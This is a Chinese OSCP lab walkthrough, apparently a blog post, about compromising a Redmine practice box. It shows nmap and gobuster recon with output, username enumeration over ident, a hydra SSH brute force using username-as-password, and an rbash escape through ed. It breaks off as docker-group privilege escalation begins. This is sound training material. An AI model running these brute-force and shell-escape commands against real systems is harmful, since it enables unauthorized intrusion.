关注泷羽Sec和泷羽Sec-静安公众号,这里会定期更新与 OSCP、渗透测试等相关的最新文章,帮助你理解网络安全领域的最新动态。后台回复“OSCP配套工具”获取本文的工具
官网打开靶场
信息收集
1# Kali攻击机地址
2192.168.45.182
3# 靶机地址
4192.168.147.60
扫描端口和目录
1# 设置MTU
2sudo ip link set dev tun0 mtu 1250
3ip link show tun0
4# 扫描端口
5ports=$(sudo nmap -p- --min-rate=5000 -Pn 192.168.147.60 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
6echo $ports
7# 扫描服务
8sudo nmap -sT -sC -sV -O -Pn -p$ports 192.168.147.60
9sudo nmap --script=vuln -p$ports -Pn 192.168.147.60
10# 扫描目录
11sudo gobuster dir -u http://192.168.147.60:8080 --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -t 25
12 sudo gobuster dir -u http://192.168.147.60:10000 --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -t 25 --exclude-length 12
13whatweb http://192.168.147.60:8080/
扫描结果如下:
1┌──(kali㉿kali)-[~]
2└─$ echo $ports
322,53,113,5432,8080
4
5┌──(kali㉿kali)-[~]
6└─$ sudo nmap -sT -sC -sV -O -Pn -p$ports 192.168.147.60
7Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-15 03:13 EDT
8Nmap scan report for 192.168.147.60
9Host is up (0.12s latency).
10
11PORT STATE SERVICE VERSION
1222/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
13|_auth-owners: root
14| ssh-hostkey:
15| 2048 75:4c:02:01:fa:1e:9f:cc:e4:7b:52:fe:ba:36:85:a9 (RSA)
16| 256 b7:6f:9c:2b:bf:fb:04:62:f4:18:c9:38:f4:3d:6b:2b (ECDSA)
17|_ 256 98:7f:b6:40:ce:bb:b5:57:d5:d1:3c:65:72:74:87:c3 (ED25519)
1853/tcp closed domain
19113/tcp open ident FreeBSD identd
20|_auth-owners: nobody
215432/tcp open postgresql PostgreSQL DB 9.6.0 or later

228080/tcp open http WEBrick httpd 1.4.2 (Ruby 2.6.6 (2020-03-31))
23|_http-server-header: WEBrick/1.4.2 (Ruby/2.6.6/2020-03-31)

24| http-robots.txt: 4 disallowed entries
25|_/issues/gantt /issues/calendar /activity /search
26|_http-title: Redmine
27Aggressive OS guesses: Linux 3.10 - 4.11 (96%), Linux 3.13 - 4.4 (96%), Linux 3.2 - 4.14 (94%), Linux 2.6.32 - 3.13 (93%), Linux 3.8 - 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.13 or 4.2 (90%), Linux 4.4 (90%), Linux 2.6.32 - 3.10 (90%), Linux 5.0 - 5.14 (90%)
28No exact OS matches for host (test conditions non-ideal).
29Service Info: OSs: Linux, FreeBSD; CPE: cpe:/o:linux:linux_kernel, cpe:/o:freebsd:freebsd
30
31OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
32Nmap done: 1 IP address (1 host up) scanned in 32.27 seconds
33
34┌──(kali㉿kali)-[~]
35└─$ sudo nmap --script=vuln -p$ports -Pn 192.168.147.60
36Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-15 03:27 EDT
37Nmap scan report for 192.168.147.60
38Host is up (0.12s latency).
39
40PORT STATE SERVICE
4122/tcp open ssh
4253/tcp closed domain
43113/tcp open ident
445432/tcp open postgresql
458080/tcp open http-proxy
46| http-slowloris-check:
47| VULNERABLE:
48| Slowloris DOS attack
49| State: LIKELY VULNERABLE
50| IDs: CVE:CVE-2007-6750
51| Slowloris tries to keep many connections to the target web server open and hold
52| them open as long as possible. It accomplishes this by opening connections to
53| the target web server and sending a partial request. By doing so, it starves
54| the http server''s resources causing Denial Of Service.
55|
56| Disclosure date: 2009-09-17
57| References:
58| http://ha.ckers.org/slowloris/
59|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
60| http-enum:
61| /login.stm: Belkin G Wireless Router
62| /admin.php: Possible admin folder (401 Unauthorized )
63| /login.php: Possible admin folder
64| /login.html: Possible admin folder
65| /admin.cfm: Possible admin folder (401 Unauthorized )
66| /login.cfm: Possible admin folder
67| /admin.asp: Possible admin folder (401 Unauthorized )
68| /login.asp: Possible admin folder
69| /admin.aspx: Possible admin folder (401 Unauthorized )
70| /login.aspx: Possible admin folder
71| /admin.jsp: Possible admin folder (401 Unauthorized )
72| /login.jsp: Possible admin folder
73| /users.sql: Possible database backup (401 Unauthorized )
74| /login/: Login page
75| /login.htm: Login page
76| /login.jsp: Login page
77| /robots.txt: Robots file
78| /admin.nsf: Lotus Domino (401 Unauthorized )
79| /news/: Potentially interesting folder
80|_ /search/: Potentially interesting folder
81
82Nmap done: 1 IP address (1 host up) scanned in 413.78 seconds
83
84┌──(kali㉿kali)-[~]
85└─$ whatweb http://192.168.147.60:8080
86http://192.168.147.60:8080 [200 OK] ChiliProject, Cookies[_redmine_session], Country[RESERVED][ZZ], HTML5, HTTPServer[WEBrick/1.4.2 (Ruby/2.6.6/2020-03-31)], HttpOnly[_redmine_session], IP[192.168.147.60], JQuery, Redmine, Ruby[2.6.6,WEBrick/1.4.2], Script, Title[Redmine], UncommonHeaders[x-content-type-options,x-download-options,x-permitted-cross-domain-policies,referrer-policy,x-request-id], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge], X-XSS-Protection[1; mode=block]
87
88===============================================================
89Starting gobuster in directory enumeration mode
90===============================================================
91/newsnews (Status: 200) [Size: 5361]
92/searchsearch (Status: 200) [Size: 7933]
93/loginlogin (Status: 200) [Size: 5011]
94/projectsprojects (Status: 200) [Size: 12258]
95/usersusers (Status: 302) [Size: 150] [--> http://192.168.147.60:8080/login?back_url=http%3A%2F%2F192.168.147.60%3A8080%2Fusers]
96/adminadmin (Status: 302) [Size: 150] [--> http://192.168.147.60:8080/login?back_url=http%3A%2F%2F192.168.147.60%3A8080%2Fadmin]
97/issuesissues (Status: 200) [Size: 19698]
98/groupsgroups (Status: 302) [Size: 151] [--> http://192.168.147.60:8080/login?back_url=http%3A%2F%2F192.168.147.60%3A8080%2Fgroups]
99/mymy (Status: 302) [Size: 147] [--> http://192.168.147.60:8080/login?back_url=http%3A%2F%2F192.168.147.60%3A8080%2Fmy]
100/logoutlogout (Status: 302) [Size: 93] [--> http://192.168.147.60:8080/]
101/404404 (Status: 200) [Size: 459]
102/settingssettings (Status: 302) [Size: 153] [--> http://192.168.147.60:8080/login?back_url=http%3A%2F%2F192.168.147.60%3A8080%2Fsettings]
103/activityactivity (Status: 200) [Size: 7312]
104/500500 (Status: 200) [Size: 648]
105Progress: 24077 / 220559 (10.92%)^C


 没有发现什么
没有发现什么



SSH密码爆破
1sudo apt install ident-user-enum
2ident-user-enum 192.168.147.60 22 113 8080 10000
3hydra -L users.txt -P users.txt ssh://192.168.147.60
Ident-user-enum 用这个软件来爆破各个端口可能存在的用户名,然后使⽤⽤⼾名=密码的形式试一下。
 得到ssh的登录名和密码
得到ssh的登录名和密码
ssh密码eleanor
 登录后发现终端受限,是只读终端,能执行的命令有限,所以做逃逸
登录后发现终端受限,是只读终端,能执行的命令有限,所以做逃逸
rbash逃逸
参考 https://www.hackingarticles.in/multiple-methods-to-bypass-restricted-shell/

1echo $PATH # 查看路径变量
2ed
3!/bin/bash
4export PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin
得到第一个flag

提权
 查看etc/paawd的时候发现提示有一封邮件
查看etc/paawd的时候发现提示有一封邮件
 算是触发了一种管理员警告的邮件?我刚刚想要sudo -l 提权的时候发现没有权限。
算是触发了一种管理员警告的邮件?我刚刚想要sudo -l 提权的时候发现没有权限。
 发现用户是在docker组中,docker提权一下
发现用户是在docker组中,docker提权一下
